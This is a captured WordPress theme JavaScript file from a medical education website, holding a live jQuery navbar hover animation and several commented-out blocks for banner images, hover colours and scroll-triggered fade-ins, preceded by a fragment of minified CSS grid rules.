9}.m-md-10{grid-column-end:span 10}.m-md-11{grid-column-end:span 11}.m-md-12{grid-column-end:span 12}}@media(max-width:560px){.m-md-1,.m-md-10,.m-md-11,.m-md-12,.m-md-2,.m-md-3,.m-md-4,.m-md-5,.m-md-6,.m-md-7,.m-md-8,.m-md-9{grid-column-end:span 12}.m-sm-0{display:none}.m-sm-1{grid-column-end:span 1}.m-sm-2{grid-column-end:span 2}.m-sm-3{grid-column-end:span 3}.m-sm-4{grid-column-end:span 4}.m-sm-5{grid-column-end:span 5}.m-sm-6{grid-column-end:span 6}.m-sm-7{grid-column-end:span 7}.m-sm-8{grid-column-end:span 8}.m-sm-9{grid-column-end:span 9}.m-sm-10{grid-column-end:span 10}.m-sm-11{grid-column-end:span 11}.m-sm-12{grid-column-end:span 12}}}

--- FILE ---
content_type: text/javascript
request_url: https://worldmedicaleducation.org/wp-content/themes/wme/js/custom.js
body_size: 1261
content:
//Load a random background image for the banner
//  $(document).ready(function(){
//     images = ['3817.jpg', '3991.jpg', '5629.jpg', '9715.jpg', '9881.jpg'],
//     $('.banner').css({'background-image': 'url(/img/' + images[Math.floor(Math.random() * images.length)] + ')'});
// });

// $(document).ready(function(){

//     function fitText1(){
//         $(".gallery-item2 h5").fitText(1.3);  
//     }
// $(function (){
//     window.setTimeout(fitText1, 1000);
// });

// });

// Navbar hover bar thing
$(document).ready(function(){
    $(".navbar-right li").mouseenter(function(){
        if ($(this).find(".link-marker").hasClass("active")) {
            $(this).find(".link-marker.active").animate({bottom:"-=0px"},150);
        } else {
            $(this).find(".link-marker").animate({bottom:"+=5px"},150);
        }
    });
    $(".navbar-right li").mouseleave(function(){
        if ($(this).find(".link-marker").hasClass("active")) {
            $(this).find(".link-marker.active").animate({bottom:"-=0px"},150);
        } else {
            $(this).find(".link-marker").animate({bottom:"-=5px"},150);
        }
    });
});



// Circle link hover, text movement
// $(document).ready(function(){
// var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ? true : false;
//     if(!isMobile) {
//         var speed = 300;
//         $(".circle-link h5, .circle-link p").css("left","0");



//         $(".cl-holder").mouseenter(function(){
//             $(this).find("h5").animate({left:"+=200px"},speed);

//         });
//         $(".cl-holder").mouseleave(function(){
//             $(this).find("h5").animate({left:"-=200px"},speed);

//         });




//         $(".gallery-item2").mouseenter(function(){
//             colors = ['#6d2368', '#23a339', '#e97c04', '#e1227e', '#005e87'],
//             $(this).find("img").css("opacity",".5");
//             $(this).children("div").css({"background":colors[Math.floor(Math.random() * colors.length)],"background-clip":"content-box"});
//             $(this).find(".h5").css("top","0%");
//         });
//         $(".gallery-item2").mouseleave(function(){
//             $(this).find("img").css("opacity","1");
//             $(this).find("div").css({"background":"#fff","background-clip":"content-box"});
//             $(this).find(".h5").css("top","200%");
//         });
//     } else {
//         $(".circle-link h5, .circle-link p").css("left","0");
//         $(".hover-color.bg-purple").css("background","rgba(110,31,105,.7)");
//         $(".hover-color.bg-orange").css("background","rgba(232,123,0,.7)");
//         $(".hover-color.bg-pink").css("background","rgba(227,25,126,.7)");
//         $(".gallery-item .h5").css("top","0%");
//         $(".gallery-item .h5 h5").css({"vertical-align":"top","padding-top":"55px"});

//     }
// });


// Just uncomment all of the stuff below to allow fade ins again
// Viewport check w/ 3x animation apeeds
// $('.to-move-1,.to-move-2,.to-move-3, .to-move-4').addClass("hidden2");
// $(document).ready(function() {
//     $(window).scroll( function(){
//         visibilityCheck();
//     });
// function visibilityCheck(){
// 	var speed1 = 100;
// 	var speed2 = 200;
// 	var speed3 = 300;
//     var speed4 = 400;
// 	if ($(window).width() < 767) {
//         speed1 = 0;
// 		speed2 = 0;
// 		speed3 = 0;
//         speed4 = 0;
// 	} else {
//         speed1 = 100;
// 		speed2 = 200;
// 		speed3 = 300;
//         speed4 = 400;
// 	}
// 	$('.to-move-1').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed1).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed1).queue(function(){
//                     		$(this).addClass("visible2 animated fadeIn");
//     				});
//                 }
//             }
//         });
// 	$('.to-move-2').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed2).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed2).queue(function(){
//                             $(this).addClass("visible2 animated fadeIn");
//                     });
//                 }
//             }
//         });
// 	$('.to-move-3').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed3).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed3).queue(function(){
//                             $(this).addClass("visible2 animated fadeIn");
//                     });
//                 }
//             }
//         });
//     $('.to-move-4').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed4).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed4).queue(function(){
//                             $(this).addClass("visible2 animated fadeIn");
//                     });
//                 }
//             }
//         });
// };
// visibilityCheck();
// });